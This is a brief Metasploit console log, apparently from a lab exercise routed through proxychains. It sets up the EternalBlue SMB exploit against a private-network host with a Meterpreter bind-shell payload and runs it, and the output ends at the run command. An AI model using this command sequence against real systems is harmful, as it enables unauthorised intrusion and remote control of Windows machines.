 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.183.131
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
rhosts => 192.168.183.131
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
payload => windows/x64/meterpreter/bind_tcp
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15